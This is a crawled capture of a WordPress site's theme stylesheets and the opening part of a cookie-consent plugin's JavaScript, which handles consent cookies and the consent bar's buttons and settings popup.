		color: #2a2929 !important;
    }

    .light:not(.sticky):not(.scrolled) nav.main_menu > ul > li:hover > a,
	.light:not(.sticky):not(.scrolled) nav.main_menu > ul > li.active:hover > a{
    color: #2a2929 !important;
    }







    .drop_down .second .inner > ul > li > a,
    .drop_down .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > h4,
    .drop_down .wide .second .inner > ul > li > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4 a,
    .drop_down .wide .second .inner > ul li.sub .flexslider ul li  h4,
    .drop_down .wide .second .inner > ul li .flexslider ul li  h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px;      line-height: 16px;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }

 
	.shopping_cart_dropdown ul li 
	.item_info_holder .item_left a,
	.shopping_cart_dropdown ul li .item_info_holder .item_right .amount,
	.shopping_cart_dropdown ul li,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
	.shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
		color: #ffffff; 
	}

    .header_bottom #lang_sel ul li li a,
	.header_bottom #lang_sel_click  ul li  ul li a,
	.header_top #lang_sel ul ul a, 
	.header_top #lang_sel_click ul ul a{
     color: #ffffff!important;             font-family: 'Oswald', sans-serif !important;
         font-size: 16px !important;      font-style: normal;      font-weight: 600;      text-transform: uppercase;          }



    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a:hover,
	.header_bottom #lang_sel ul li li a:hover,
	.header_bottom #lang_sel_click  ul li  ul li a:hover,
	.header_top #lang_sel ul ul a:hover,
	.header_top #lang_sel_click ul ul a:hover{
    color: #000000 !important;
    }

    .drop_down .wide .second>.inner>ul>li.sub>ul>li>a,
    .drop_down .second .inner ul li a,
    .drop_down .wide .second ul li a,
    .drop_down .second .inner ul.right li a{
     padding-top: 10px;      padding-bottom: 10px;     }


    .drop_down .second .inner>ul, 
	li.narrow .second .inner ul,
	.drop_down .narrow .second .inner ul li ul,
	.shopping_cart_dropdown,
	.shopping_cart_dropdown ul li{
		border: none;
    }
	
	.drop_down .second .inner ul.right li ul{
		margin-left: 0;
	}



    .drop_down .wide .second .inner ul li.sub ul li a,
    .drop_down .wide .second ul li ul li a,
    .drop_down .second .inner ul li.sub ul li a{
             font-size: 16px;                          }





    nav.mobile_menu ul li a,
    nav.mobile_menu ul li h4{
     color: #ffffff;             font-family: 'Oswald', sans-serif;
                     font-weight: 600;      text-transform: uppercase;          }
            nav.mobile_menu ul > li.has_sub > span.mobile_arrow{
        color: #ffffff;
        }
    

    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    nav.mobile_menu ul li.current-menu-item > a{
    color: #000000;
    }
    nav.mobile_menu ul li,
    nav.mobile_menu ul li.open_sub > ul{
    border-color: #c30e1f;
    }

    @media only screen and (max-width: 1000px){
    .header_bottom,
    nav.mobile_menu{
    background-color: #c30e1f !important;
    }
    }















    h2{
            font-family: 'Verdana', sans-serif;
        font-size: 30px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h2, h2 a{
    color: #2a2929;     }
    h3{
            font-family: 'Oswald', sans-serif;
        font-size: 20px;     line-height: 33px;     font-style: normal;     font-weight: 700;     letter-spacing: 0px;     text-transform: uppercase;     }
    h3, h3 a{
    color: #2a2929;     }
    h5{
            font-family: 'Verdana', sans-serif;
                font-style: normal;             text-transform: uppercase;     }
    h5, h5 a{
        }
    h6{
            font-family: 'Open Sans', sans-serif;
        font-size: 13px;     line-height: 33px;     font-style: normal;      font-weight: 700;     letter-spacing: 3px;     text-transform: uppercase;     }
    h6, h6 a{
    color: #2a2929;     }


    p{
    font-family: Verdana, sans-serif;font-size: 15px;line-height: 25px;letter-spacing: 0px;font-style: normal;color: #2a2929    }



    a, p a{
    color: #2a2929;    font-style: normal;            }

    a:hover,
    p a:hover{
    color: #ffffff;        }




    .title h1{
    color: #ffffff;                                 }

    .subtitle{
    color: #ffffff;                                 }

    .breadcrumb a, .breadcrumb span{
    color: #020202;         font-size: 13px;                         }

    .breadcrumb a:hover, .breadcrumb span.current{
    color: #c30e1f;
    }
	
	
	
	
	
	
	
	
	
	
		





	
	
	
	

	
		















	
	
	
	
	

	
	
	
	

















	
	
	
	

	
		




























	
	
	

	
	


	

























        




	

	

	

	
		




















        


	
	


	
	

	
	
		

























	
	
	
	

	
	
	

    .blog_holder.blog_post_info_vertical_image article:not(.format-quote):not(.format-link) h2{
    font-size: 28px;line-height: 36px    }




















   .blog_holder.masonry .post_text .post_text_inner,
   .blog_holder.masonry_full_width .post_text .post_text_inner{
        text-align: left    }



    .blog_holder.masonry article .post_text .post_text_inner .post_info,
    .blog_holder.masonry_full_width article .post_text .post_text_inner .post_info{
        border-top: none;border-bottom: none    }


	
	
	
	

	
		

























    .service_table_inner li{
      border-color: #ffffff;      border-width: 0px; 	}

    .service_table_inner li.service_table_title_holder{
		  border-color: #c30e1f; 		 border-width: 2px; 			}

    .service_table_inner li.service_table_title_holder .title_separator{
		  background-color: #c30e1f; 		 height: 2px; 	}


    .service_table_holder.active .active_text{
		font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }




    .service_table_title_holder .service_title{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }



    .service_table_holder .service_table_content{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 6px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }


    .price_table_inner ul li.pricing_table_content{
     background-color: #ffffff;     }

    .price_table_inner ul li.pricing_table_content ul li{
      border-color: #ffffff;     	}




    .mkd_price_table.active .active_text span span{
    font-family: Arial, sans-serif;font-size: 12px;line-height: 34px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .price_table_inner ul li.table_title .title_content{
    font-family: Oswald, sans-serif;font-size: 20px;line-height: 33px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }

    .price_in_table .mark{
    color: #ffffff    }

    .price_in_table .price{
    color: #ffffff    }

    .price_in_table .value{
    color: #ffffff    }

    .price_table_inner .price_button a{
    font-family: Open Sans, sans-serif;font-size: 11px;line-height: 33px;letter-spacing: 3px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #2a2929    }







    .separator.normal, .separator.with_icon{
        border-bottom-width: 2px;                 border-color: #ffffff;         }

    .separator.small,
    .wpb_column>.wpb_wrapper .separator.small
    {
      border-bottom-width: 2px;               border-color: #ffffff;       width: 35px;         }


























    .qbutton,
    .qbutton.medium,
    #submit_comment,
    .load_more a,
    .blog_load_more_button a,
    .blog_holder article .post_text a.more-link span,
    .post-password-form input[type='submit']{
    color: #ffffff;font-style: normal;font-weight: 700;font-family: Open Sans;letter-spacing: 2px;border-width: 0px;background-color: #010101;    }
    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .blog_holder article .post_text a.more-link:hover span,
    .post-password-form input[type='submit']:hover {
    color: #010101;background-color: #ffffff;    }
    .qbutton.small,
    .blog_holder article .post_text a.more-link span{
    font-size: 11px;line-height: 37px;height: 37px;font-weight: 700;padding-left: 26px;padding-right: 26px;    }
    #back_to_top > span{
    font-size: 25px;color: #2a2929;height: 40px;width: 40px;border-radius: 60px;background-color: #c30e1f;line-height: 38px;    }

    #back_to_top {
        width: 40px;height: 40px;bottom: 25px;    }
    
    #back_to_top:hover > span{
    color: #c30e1f;background-color: #2a2929;    }








	.carousel-control.light .prev_nav,
	.carousel-control.light .next_nav{
		color:#fff;
	}
	.carousel-control.dark .prev_nav,
	.carousel-control.dark .next_nav{
		color:#000;
	}

    .mkd_image_gallery_no_space .controls a.prev-slide,
    .mkd_image_gallery_no_space .controls a.next-slide,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .flex-direction-nav a, .caroufredsel-direction-nav a,
	body div.pp_default a.pp_next, 
	body div.pp_default a.pp_previous,
    .ls-nav-prev,
    .ls-nav-next,
    .carousel-control .prev_nav,
    .carousel-control .next_nav{
    width: 40px;height: 40px;margin-top: -20px;line-height: 40px;font-size: 25px;color: rgba(255,255,255,1);background-color: rgba(42,41,41,1);border-width:0px; border-style:solid;border-radius:60px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
        
            .ls-nav-prev,
        .ls-nav-next{
        line-height: 40px!important;border-width:0px!important; border-style:solid !important;        }
    		
				
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left,
		.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right,
		.navigation_bottom_right .carousel-control.left,
		.navigation_bottom_right .carousel-control.right,
		.navigation_bottom_left .carousel-control.left,
		.navigation_bottom_left .carousel-control.right{ 
							width: 40px;
										height: 40px;
					}
				
					.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,
			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				right: 240px !important; 
			}

			.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{
				left: 240px !important; 
			}
						
							.vertical_menu_enabled .carousel-control .prev_nav,
				.vertical_menu_enabled .carousel-control .next_nav{
					margin-top: -20px !important;
				}
					
		


    .mkd_image_gallery_no_space .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space .controls a.next-slide:hover,
    .mkd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .flexslider:hover .flex-direction-nav a:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,    
    .blog_slider:hover .caroufredsel-direction-nav a:hover,
	body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover,
    .ls-nav-prev:hover,
    .ls-nav-next:hover,
    .carousel-control .prev_nav:hover,
    .carousel-control .next_nav:hover

	{
        color: rgba(255,255,255,1);background-color: rgba(195,14,31,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    
    











    .testimonials .testimonial_text_inner .testimonial_text{
    font-family: Arial, sans-serif !important;font-size: 16px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #ffffff    }

    .testimonials .testimonial_text_inner p.testimonial_author{
    font-family: Oswald, sans-serif;font-size: 18px;line-height: 30px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #ffffff    }




    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder.light .flex-control-paging li a.flex-active{
    background-color: rgba(255,255,255,1);;
    }

    .testimonials_holder .flex-control-paging li a{
    border-radius: px;
    border-width: 0px;
    }


    .testimonials_holder .flex-control-paging li a{
        background-color: rgba(255,255,255,1);;
    }



            .testimonials_holder .flex-direction-nav a{
                background-color: rgba(255,255,255,1);;
                border-radius: px;
                border-width: 0px;
                border-color: ;
    }


    .testimonials_holder .flex-direction-nav a span:before{
         color: rgba(42,41,41,1);;
    }



    .testimonials_holder .flex-direction-nav a:hover{
        background-color: rgba(195,14,31,1);;
    }



    .mkd_counter_holder span.counter{
            font-weight: 700;      font-size: 50px;                     font-family: 'Oswald', sans-serif;
        }


    .mkd_progress_bar .progress_title{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase    }


    .mkd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Oswald, sans-serif;font-size: 16px;line-height: 31px;height: 31px;letter-spacing: 0px;font-weight: 400;font-style: normal    }












    
    
    
    

    /* left and right border
        a elements are used for left and right top margin
        tabs-nav are used for left and right bottom margin on last li element 
    */

    
    
    
    



    .footer_top_holder{
    background-color:#ffca04;
    }


    .footer_top, .footer_top.footer_top_full{
    padding-top: 35px;     padding-bottom: 35px;     }
    @media only screen and (min-width: 600px){
        .footer_top, .mkd_column{
        text-align:  left        }
    }

    .footer_top,
    .footer_top p,
    .footer_top span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.mkd_icon_shortcode),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span,
    footer .widget_calendar {
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a{
    font-family: Oswald, sans-serif;font-size: 16px;letter-spacing: 0px;font-weight: 700;text-transform: uppercase;color: #2a2929    }

    .footer_top a:hover{
    color: #ffffff;
    }

    .footer_bottom_holder{
        background-color:#c30e1f;
    }
    .footer_top_holder svg.oblique-section polygon{
        fill:#c30e1f;
    }




    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.mkd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 10px;letter-spacing: 0px;text-transform: none;color: #fff9f9    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    letter-spacing: 0px;font-weight: 700;color: #fffaf9    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ffffff; !important;
    }

    .footer_top .widget h4 {
    font-family: Arial, sans-serif;font-size: 12px;line-height: 12px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #2a2929    }

    .footer_bottom_holder { height: 176px; }



    aside.sidebar{
    text-align: left    }







	
	
	








 









    .carousel-indicators li{
    background-color: #000000;width: 11px;height: 11px;    }

    .side_menu_button > a,
    .mobile_menu_button span{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
	.popup_menu.opened .line:after, .popup_menu.opened .line:before{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
	.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
	.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
		color: #010101!important; 
	}

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, 
	.popup_menu:hover .line:before,
	.popup_menu.opened:hover .line:after,
	.popup_menu.opened:hover .line:before{
    background-color: #010101 ;
    }


    .side_menu_button > a:not(.popup_menu),
    .mobile_menu_button span{
		font-size: 20px;
    }




































































	












    .filter_outer.filter_blog {
    text-align: left;    }




    .projects_holder.hover_text article .item_holder .portfolio_title,
    .projects_holder.hover_text article .item_holder .portfolio_title a,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title,
    .projects_holder.hover_text.no_space article .item_holder .portfolio_title a{
    color: #2a2929;font-family: Oswald;font-size: 18px;line-height: 40px;font-style: normal;font-weight: 500;text-transform: uppercase;    }
    .portfolio_main_holder.projects_holder.hover_text article .portfolio_title:hover a,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .portfolio_title:hover a{
    color: #c30e1f;    }

    .portfolio_main_holder.projects_holder.hover_text article .project_category,
    .portfolio_main_holder.projects_holder.hover_text.no_space article .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.subtle_vertical_hover .project_category,
    .portfolio_main_holder.projects_holder article:hover .item_holder.slide_up_hover .project_category{
    color: #2a2929;font-family: Oswald;font-size: 14px;line-height: 24px;font-style: normal;font-weight: 400;text-transform: capitalize;    }




    .portfolio_main_holder .icons_holder a{
     color: #c30e1f!important;      background-color: #2a2929!important;                     }

    .portfolio_main_holder .icons_holder a:hover{
     color: #2a2929!important;      background-color: #c30e1f!important;         }





    #social_icons_widget .mkd_social_icon_holder{
        margin-bottom: 4px!important;
    }




    #social_icons_widget{
    top: 43%;top: 43%px;right: 25px;right: 25pxpx    }















































 


 

	
	
		
	
	
		

	
	

	
	
 

	
	
	






--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26
body_size: 28
content:
@media only screen and (max-width: 1000px){
		.header_bottom {
		background-color: #c30e1f;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #c30e1f !important;
		}
		
	 		.subtitle{
			font-size: 0px;
		}
	 
	}

@media only screen and (min-width: 600px) and (max-width: 768px){
		
					
			.subtitle{
			font-size: 0px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
					
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26
body_size: -150
content:
.full_width{
	position: static;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4
body_size: 7647
content:
CLI_ACCEPT_COOKIE_NAME =(typeof CLI_ACCEPT_COOKIE_NAME !== 'undefined' ? CLI_ACCEPT_COOKIE_NAME : 'viewed_cookie_policy');
CLI_PREFERNCE_COOKIE =(typeof CLI_PREFERNCE_COOKIE !== 'undefined' ? CLI_PREFERNCE_COOKIE : 'CookieLawInfoConsent');
CLI_ACCEPT_COOKIE_EXPIRE =(typeof CLI_ACCEPT_COOKIE_EXPIRE !== 'undefined' ? CLI_ACCEPT_COOKIE_EXPIRE : 365);
CLI_COOKIEBAR_AS_POPUP=(typeof CLI_COOKIEBAR_AS_POPUP !== 'undefined' ? CLI_COOKIEBAR_AS_POPUP : false);
var CLI_Cookie={
	set: function (name, value, days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            var expires = "; expires=" + date.toGMTString();
        } else
            var expires = "";
        document.cookie = name + "=" + value + expires + "; path=/";
        if(days<1)
        {
            host_name=window.location.hostname;
            document.cookie = name + "=" + value + expires + "; path=/; domain=."+host_name+";";
            if(host_name.indexOf("www")!=1)
			{  
			   var host_name_withoutwww=host_name.replace('www','');
			   document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name_withoutwww+";";
			}
            host_name=host_name.substring(host_name.lastIndexOf(".", host_name.lastIndexOf(".")-1));
            document.cookie = name + "=" + value + expires + "; path=/; domain="+host_name+";";
        }
    },
    read: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    erase: function (name) {
        this.set(name, "", -10);
    },
    exists: function (name) {
        return (this.read(name) !== null);
    },
    getallcookies:function() 
    {
	    var pairs = document.cookie.split(";");
	    var cookieslist = {};
	    for (var i = 0; i < pairs.length; i++) {
	        var pair = pairs[i].split("=");
	        cookieslist[(pair[0] + '').trim()] = unescape(pair[1]);
	    }
	    return cookieslist;
	}
}
var CLI=
{
	bar_config:{},
	showagain_config:{},
	allowedCategories:[],
	js_blocking_enabled: false,
	set:function(args)
	{
		if(typeof JSON.parse !== "function") 
		{
	        console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
	        return;
		}
		if(typeof args.settings!=='object')
	    {
	    	this.settings = JSON.parse(args.settings);
		} 
		else
	    {
	    	this.settings = args.settings;
	    }
		this.js_blocking_enabled = Boolean( Cli_Data.js_blocking );
	    this.settings = args.settings;
	    this.bar_elm = jQuery(this.settings.notify_div_id);
	    this.showagain_elm = jQuery(this.settings.showagain_div_id);
		this.settingsModal = jQuery('#cliSettingsPopup');
		
        /* buttons */
        this.main_button=jQuery('.cli-plugin-main-button');
        this.main_link = jQuery('.cli-plugin-main-link');
        this.reject_link = jQuery('.cookie_action_close_header_reject');
		    this.delete_link=jQuery(".cookielawinfo-cookie-delete");
	    	this.settings_button=jQuery('.cli_settings_button');

        if(this.settings.cookie_bar_as=='popup')
    	{
    		CLI_COOKIEBAR_AS_POPUP=true;
		}
        this.addStyleAttribute();
		this.configBar();
        this.toggleBar();
        this.attachDelete();
        this.attachEvents();
		this.configButtons();
		this.reviewConsent();
		var cli_hidebar_on_readmore=this.hideBarInReadMoreLink();
        if( Boolean( this.settings.scroll_close ) ===true && cli_hidebar_on_readmore===false) 
        {
        	window.addEventListener("scroll",CLI.closeOnScroll, false);
		}
		
	},
	hideBarInReadMoreLink:function()
	{
		if( Boolean( CLI.settings.button_2_hidebar ) === true && this.main_link.length>0 && this.main_link.hasClass('cli-minimize-bar'))
		{
			this.hideHeader();
			cliBlocker.cookieBar( false );
			this.showagain_elm.slideDown(this.settings.animate_speed_show);
			return true;
		}
		return false;
	},
	attachEvents:function()
	{
		jQuery('.cli_action_button').click(function(e){
			e.preventDefault();
			var elm=jQuery(this);
			var button_action=elm.attr('data-cli_action');
			var open_link=elm[0].hasAttribute("href") && elm.attr("href") != '#' ? true : false;
			var new_window=false;
			if(button_action=='accept')
			{
				CLI.accept_close();
				new_window= Boolean( CLI.settings.button_1_new_win ) ? true : false;

			}else if(button_action=='reject')
			{
				CLI.reject_close();
				new_window= Boolean( CLI.settings.button_3_new_win ) ? true : false;
			}
			if(open_link)
			{
                if(new_window)
                {
                    window.open(elm.attr("href"),'_blank');
                }else
                {
                    window.location.href =elm.attr("href");
                }  
            }
		});
		this.settingsPopUp();
		this.settingsTabbedAccordion();
		this.toggleUserPreferenceCheckBox();
		this.hideCookieBarOnClose();
		this.cookieLawInfoRunCallBacks();

	},
	toggleUserPreferenceCheckBox:function()
	{	
		
    	jQuery('.cli-user-preference-checkbox').each(function(){

			categoryCookie = 'cookielawinfo-'+jQuery(this).attr('data-id');
			categoryCookieValue = CLI_Cookie.read(categoryCookie);
			if( categoryCookieValue == null )
			{
				if(jQuery(this).is(':checked'))
				{
					CLI_Cookie.set(categoryCookie,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				}else
				{
					CLI_Cookie.set(categoryCookie,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				}
			}
			else
			{	
				if(categoryCookieValue == "yes")
				{
					jQuery(this).prop("checked",true);
				}
				else
				{
					jQuery(this).prop("checked",false);
				}

			}
			
        });
    	jQuery('.cli-user-preference-checkbox').click(function(){
			var dataID = jQuery(this).attr('data-id');
			var currentToggleElm = jQuery('.cli-user-preference-checkbox[data-id='+dataID+']');
        	if(jQuery(this).is(':checked'))
        	{	
        		CLI_Cookie.set('cookielawinfo-'+dataID,'yes',CLI_ACCEPT_COOKIE_EXPIRE);
				currentToggleElm.prop('checked',true);
			}else
        	{
				CLI_Cookie.set('cookielawinfo-'+dataID,'no',CLI_ACCEPT_COOKIE_EXPIRE);	
				currentToggleElm.prop('checked',false);				
			}
			CLI.checkCategories();
			CLI.generateConsent();
		});
		
	},
	settingsPopUp:function()
	{	
		jQuery(document).on('click','.cli_settings_button',function(e){
			e.preventDefault();
			CLI.settingsModal.addClass("cli-show").css({'opacity':0}).animate({'opacity':1});
			CLI.settingsModal.removeClass('cli-blowup cli-out').addClass("cli-blowup");
			jQuery('body').addClass("cli-modal-open");
			jQuery(".cli-settings-overlay").addClass("cli-show");
			jQuery("#cookie-law-info-bar").css({'opacity':.1});
			if(!jQuery('.cli-settings-mobile').is(':visible'))
			{
				CLI.settingsModal.find('.cli-nav-link:eq(0)').click();
			}
	    });
		jQuery('#cliModalClose').click(function(){
			CLI.settingsPopUpClose();
		});
		CLI.settingsModal.click(function(e){
			if(!(document.getElementsByClassName('cli-modal-dialog')[0].contains(e.target)))
			{
				CLI.settingsPopUpClose();
			}
		});
		jQuery('.cli_enable_all_btn').click(function(){
			var cli_toggle_btn = jQuery(this);
			var enable_text = cli_toggle_btn.attr('data-enable-text');
			var disable_text= cli_toggle_btn.attr('data-disable-text');
			if(cli_toggle_btn.hasClass('cli-enabled')){
				CLI.disableAllCookies();
				cli_toggle_btn.html(enable_text);
			}
			else
			{
				CLI.enableAllCookies();
				cli_toggle_btn.html(disable_text);

			}
			jQuery(this).toggleClass('cli-enabled');
		});
		
		this.privacyReadmore();
	},
	settingsTabbedAccordion:function()
	{
		jQuery(".cli-tab-header").on("click", function(e) {
			if(!(jQuery(e.target).hasClass('cli-slider') || jQuery(e.target).hasClass('cli-user-preference-checkbox')))
			{
				if (jQuery(this).hasClass("cli-tab-active")) {
					jQuery(this).removeClass("cli-tab-active");
					jQuery(this)
					  .siblings(".cli-tab-content")
					  .slideUp(200);

				  } else {
					jQuery(".cli-tab-header").removeClass("cli-tab-active");
					jQuery(this).addClass("cli-tab-active");
					jQuery(".cli-tab-content").slideUp(200);
					jQuery(this)
					  .siblings(".cli-tab-content")
					  .slideDown(200);
				  }
			}	
		  });
	},
	settingsPopUpClose:function()
	{
		this.settingsModal.removeClass('cli-show');
		this.settingsModal.addClass('cli-out');
		jQuery('body').removeClass("cli-modal-open");
        jQuery(".cli-settings-overlay").removeClass("cli-show");
        jQuery("#cookie-law-info-bar").css({'opacity':1});
	},
	privacyReadmore:function()
	{	
		var el= jQuery('.cli-privacy-content .cli-privacy-content-text');
		if( el.length > 0 ) {
			var clone= el.clone(),
			originalHtml= clone.html(),
			originalHeight= el.outerHeight(),
			Trunc = {
			addReadmore:function(textBlock)
			{	
				if(textBlock.html().length > 250)
				{
					jQuery('.cli-privacy-readmore').show();
				}
				else
				{
					jQuery('.cli-privacy-readmore').hide();
				}
			},
			truncateText : function( textBlock ) {   
				var strippedText = jQuery('<div />').html(textBlock.html()); 
				strippedText.find('table').remove();        
				textBlock.html(strippedText.html());
				currentText = textBlock.text();
				if(currentText.trim().length > 250){
					var newStr = currentText.substring(0, 250);
					textBlock.empty().html(newStr).append('...');
				}
			},     
			replaceText: function ( textBlock, original ){
				return textBlock.html(original);      
			}  
			
			};
			Trunc.addReadmore(el);
			Trunc.truncateText(el);
			jQuery('a.cli-privacy-readmore').click(function(e){
				e.preventDefault();
				if(jQuery('.cli-privacy-overview').hasClass('cli-collapsed'))
				{	
					Trunc.truncateText(el);
					jQuery('.cli-privacy-overview').removeClass('cli-collapsed');
					el.css('height', '100%');
				}
				else
				{
					jQuery('.cli-privacy-overview').addClass('cli-collapsed');
					Trunc.replaceText(el, originalHtml);
				}
				
				
			});
		}
		
	},
	attachDelete:function()
	{
		this.delete_link.click(function () {
	        CLI_Cookie.erase(CLI_ACCEPT_COOKIE_NAME);
	        for(var k in Cli_Data.nn_cookie_ids) 
	        {
	            CLI_Cookie.erase(Cli_Data.nn_cookie_ids[k]);
			}
			CLI.generateConsent();
	        return false;
		});
		
	},
	configButtons:function()
	{
	    /*[cookie_button] */
	    this.main_button.css('color',this.settings.button_1_link_colour);
	    if( Boolean( this.settings.button_1_as_button ) ) 
	    {	
	        this.main_button.css('background-color',this.settings.button_1_button_colour);
	        this.main_button.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_1_button_hover);
	        },function (){
	            jQuery(this).css('background-color',CLI.settings.button_1_button_colour);
	        });
	    }

	    /* [cookie_link] */    
	    this.main_link.css('color',this.settings.button_2_link_colour);
	    if( Boolean( this.settings.button_2_as_button ) ) 
	    {
	        this.main_link.css('background-color',this.settings.button_2_button_colour);
	        this.main_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_2_button_hover);
	        },function (){
                jQuery(this).css('background-color',CLI.settings.button_2_button_colour);
            });
	    }
	    /* [cookie_reject] */	    
		this.reject_link.css('color',this.settings.button_3_link_colour);
	    if( Boolean( this.settings.button_3_as_button ) ) 
	    {	
		
	        this.reject_link.css('background-color',this.settings.button_3_button_colour);
	        this.reject_link.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_3_button_colour);
	        });
		}
		/* [cookie_settings] */	    
	    this.settings_button.css('color',this.settings.button_4_link_colour);
	    if( Boolean( this.settings.button_4_as_button ) ) 
	    {
	        this.settings_button.css('background-color',this.settings.button_4_button_colour);
	        this.settings_button.hover(function () {
	            jQuery(this).css('background-color',CLI.settings.button_4_button_hover);
	        },function () {
	            jQuery(this).css('background-color',CLI.settings.button_4_button_colour);
	        });
	    }
	},
	toggleBar:function()
	{
		if(CLI_COOKIEBAR_AS_POPUP)
		{
			this.barAsPopUp(1);
		}
		if(CLI.settings.cookie_bar_as=='widget')
		{
			this.barAsWidget(1);
		}
		if(!CLI_Cookie.exists(CLI_ACCEPT_COOKIE_NAME)) 
		{
	        this.displayHeader();
	    }else
	    {
	        this.hideHeader();
	    }
	    if( Boolean( this.settings.show_once_yn )) 
	    {
	        setTimeout(function(){
	        	CLI.close_header();
	        },CLI.settings.show_once);
		}
		if( CLI.js_blocking_enabled === false ) {
			if( Boolean( Cli_Data.ccpaEnabled ) === true ) {
				if( Cli_Data.ccpaType === 'ccpa' && Boolean( Cli_Data.ccpaBarEnabled ) === false ) {
					cliBlocker.cookieBar( false );
				}
			} else {
